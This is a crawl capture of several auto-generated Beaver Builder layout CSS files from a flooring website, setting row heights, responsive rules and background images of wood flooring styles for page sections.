

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21461-layout-partial.css?ver=e9b996f3b679a84b407bda0b399ef7c8
body_size: 524
content:





	/* Full Height Rows */
	.fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-jy4uk1is7tem.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-jy4uk1is7tem.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-jy4uk1is7tem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-jy4uk1is7tem > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/AdobeStock_334171632.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-jy4uk1is7tem.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-jy4uk1is7tem .fl-row-content {
	max-width: 778px;
}




.fl-node-qgp8o3ziw9de {
	width: 100%;
}




.fl-node-254svzyopc0g {
	width: 100%;
}
.fl-node-254svzyopc0g > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-254svzyopc0g > .fl-col-content {
	margin-top:40px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
	.fl-builder-content .fl-node-uxc9y5vwtksf .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-uxc9y5vwtksf .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-jy4uk1is7tem .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21575-layout-partial.css?ver=5a0679da7c04bdd44c2a315b2d84f6a9
body_size: 373
content:





	/* Full Height Rows */
	.fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-f2owiz89yuhl.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-f2owiz89yuhl.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-f2owiz89yuhl.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-f2owiz89yuhl > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/laminate.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-f2owiz89yuhl.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-f2owiz89yuhl .fl-row-content {
	max-width: 778px;
}




.fl-node-qvagkpc5d2tz {
	width: 100%;
}




.fl-node-10ngsa5phjvb {
	width: 100%;
}
.fl-node-10ngsa5phjvb > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-10ngsa5phjvb > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-y5ox8twj31ai .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-y5ox8twj31ai .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-f2owiz89yuhl .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21580-layout-partial.css?ver=5a85e8582a6dbba8a30ec3b18a1a013a
body_size: 382
content:






	/* Full Height Rows */
	.fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-5chntg2f6p39.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-5chntg2f6p39.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-5chntg2f6p39.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-5chntg2f6p39 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hardwood2.jpg);
	background-repeat: no-repeat;
	background-position: 0% 60%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-5chntg2f6p39.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-5chntg2f6p39 .fl-row-content {
	max-width: 778px;
}




.fl-node-ncai3evumb74 {
	width: 100%;
}




.fl-node-3cgfy76zo0ha {
	width: 100%;
}
.fl-node-3cgfy76zo0ha > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-3cgfy76zo0ha > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-4jwo5vrzugnq .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-4jwo5vrzugnq .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-5chntg2f6p39 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21585-layout-partial.css?ver=9003098eac392f3bb92a6684589976d2
body_size: 386
content:





	/* Full Height Rows */
	.fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-z0xajry3qtn6.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-z0xajry3qtn6.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-z0xajry3qtn6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-z0xajry3qtn6 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hardwood3.webp);
	background-repeat: no-repeat;
	background-position: 0% 70%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-z0xajry3qtn6.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-z0xajry3qtn6 .fl-row-content {
	max-width: 778px;
}




.fl-node-2aqugmh6n3oz {
	width: 100%;
}




.fl-node-4jh2gonf9axq {
	width: 100%;
}
.fl-node-4jh2gonf9axq > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-4jh2gonf9axq > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-763x8jvf4d5n .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-763x8jvf4d5n .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-z0xajry3qtn6 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21546-layout-partial.css?ver=47485d4b44dac4155135f67900355e85
body_size: 315
content:






	/* Full Height Rows */
	.fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-9kb0cuti5sg6.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-9kb0cuti5sg6.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-9kb0cuti5sg6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-9kb0cuti5sg6 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hickory2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-9kb0cuti5sg6.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-9kb0cuti5sg6 .fl-row-content {
	max-width: 778px;
}




.fl-node-3awdu9onzj17 {
	width: 100%;
}




.fl-node-960hycipebzl {
	width: 100%;
}
.fl-node-960hycipebzl > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-960hycipebzl > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-zo72urtf0mn1 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-zo72urtf0mn1 .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-9kb0cuti5sg6 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21600-layout-partial.css?ver=6a9dc7a2eade3a6a52047ba7ff8bfee2
body_size: 416
content:






	/* Full Height Rows */
	.fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-oyazelr2c43k.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-oyazelr2c43k.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-oyazelr2c43k.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-oyazelr2c43k > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hardwood4-scaled.jpg);
	background-repeat: no-repeat;
	background-position: 0% 90%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-oyazelr2c43k.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-oyazelr2c43k .fl-row-content {
	max-width: 778px;
}




.fl-node-3gdysiez6x84 {
	width: 100%;
}




.fl-node-5j74bzparch1 {
	width: 100%;
}
.fl-node-5j74bzparch1 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-5j74bzparch1 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-qwo0sr5agtl2 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-qwo0sr5agtl2 .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-oyazelr2c43k .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21608-layout-partial.css?ver=663f425f3d9a1b23ce20756f0ef71288
body_size: 453
content:





	/* Full Height Rows */
	.fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-prmsbfx0ivge.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-prmsbfx0ivge.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-prmsbfx0ivge.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-prmsbfx0ivge > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/engineered-flooring.jpg);
	background-repeat: no-repeat;
	background-position: 0% 60%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-prmsbfx0ivge.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-prmsbfx0ivge .fl-row-content {
	max-width: 778px;
}




.fl-node-7h80ysfjc1kn {
	width: 100%;
}




.fl-node-fp8x9mkih4s7 {
	width: 100%;
}
.fl-node-fp8x9mkih4s7 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-fp8x9mkih4s7 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-ohkrvqlxe95c .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-ohkrvqlxe95c .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-prmsbfx0ivge .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21629-layout-partial.css?ver=023db6243b29aaedb42e4b2d3b58e863
body_size: 384
content:





	/* Full Height Rows */
	.fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-my9g276t3pac.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-my9g276t3pac.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-my9g276t3pac.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-my9g276t3pac > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hardwood8.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-my9g276t3pac.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-my9g276t3pac .fl-row-content {
	max-width: 778px;
}




.fl-node-z8eg31lq4iy2 {
	width: 100%;
}




.fl-node-0qx1pbz3euam {
	width: 100%;
}
.fl-node-0qx1pbz3euam > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-0qx1pbz3euam > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-z0wthx1uposa .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-z0wthx1uposa .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-my9g276t3pac .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21634-layout-partial.css?ver=eccb5047fb4622fda980218ef32ef081
body_size: 379
content:






	/* Full Height Rows */
	.fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-0vk1dquacsyn.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-0vk1dquacsyn.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-0vk1dquacsyn.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-0vk1dquacsyn > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/herringbone-flooring1.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-0vk1dquacsyn.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-0vk1dquacsyn .fl-row-content {
	max-width: 778px;
}




.fl-node-6718jfapbyui {
	width: 100%;
}




.fl-node-o4k27t5yihp1 {
	width: 100%;
}
.fl-node-o4k27t5yihp1 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-o4k27t5yihp1 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-xnedzb6t452q .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-xnedzb6t452q .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-0vk1dquacsyn .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21639-layout-partial.css?ver=833732edda7635f7b6e4eab0ca91cc82
body_size: 403
content:





	/* Full Height Rows */
	.fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-52yuet87v13f.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-52yuet87v13f.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-52yuet87v13f.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-52yuet87v13f > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/chvron1.webp);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-52yuet87v13f.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-52yuet87v13f .fl-row-content {
	max-width: 778px;
}




